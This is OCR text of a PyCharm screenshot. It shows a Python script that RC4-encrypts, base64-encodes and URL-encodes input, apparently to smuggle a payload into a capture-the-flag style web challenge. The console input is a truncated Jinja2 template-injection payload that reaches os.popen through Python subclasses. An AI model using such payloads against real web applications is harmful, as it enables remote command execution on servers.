 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) 1.py - 1.py
1.py
1
项目
项目
1.py
1.py
1.py
外部库
草稿文件和控制台
1 24 2
21 j = (j + box[i]) % 256
22 box[i], box[j] = box[j], box[i]
23 t = (box[i] + box[j]) % 256
24 k = box[t]
25 res.append(chr(ord(s) ^ k))
26 cipher = "".join(res)
27 return (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
28
29 key = "HereIsTreasure"  #此处为密文
30 message = input("请输入明文:\n")
31 enc_base64 = rc4_main( key , message )
32 enc_init = str(base64.b64decode(enc_base64),'utf-8')
33 enc_url = parse.quote(enc_init)
34 print("rc4加密后的url编码:"+enc_url)
35 #print("rc4加密后的base64编码"+enc_base64)
运行: 1
D:\python39\python3.exe "D:/PyCharm Community Edition 2021.1.3/1.py"
请输入明文:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen(
rc4加密后的url编码:.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 终端 Python Packages Python 控制台 2 事件日志
已成功安装包: 已安装包: 'chardet' (今天 0:56) 7:1 CRLF UTF-8 4 个空格 Python 3.9